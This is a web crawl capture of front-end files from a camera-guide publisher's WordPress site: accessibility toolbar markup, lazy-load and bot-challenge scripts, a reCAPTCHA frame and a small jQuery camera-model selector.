									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		                			            
                <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
                    jQuery(function() {
                                                
                        jQuery(".tooltips img").closest(".tooltips").css("display", "inline-block");
                    
                        new jQuery.Zebra_Tooltips(jQuery('.tooltips').not('.custom_m_bubble'), {
                            'background_color':     '#000000',
                            'color':				'#ffffff',
                            'max_width':  1000,
                            'opacity':    .65, 
                            'position':    'center'
                        });
                        
                                            
                    });
                });</script>        
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://whiteknightpress.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c3ed16b2aa4df63',t:'MTc2OTQxODAwNy4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 181
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Nfhh-ZeLvaroQvkG6rm_gA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769418012320');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/js/filter.js?ver=1760538081
body_size: -179
content:
jQuery(function(){jQuery('#camera').change(function(){jQuery("#model").empty();jQuery.ajax({url:base.homeurl+'/wp-admin/admin-ajax.php',type:'POST',data:'action=get_models&camera='+jQuery('#camera').val(),success:function(results){jQuery("#model").append(results)}})});jQuery('#model').change(function(){window.location=base.homeurl+"/"+jQuery('#model').val()});jQuery('#camera').change()})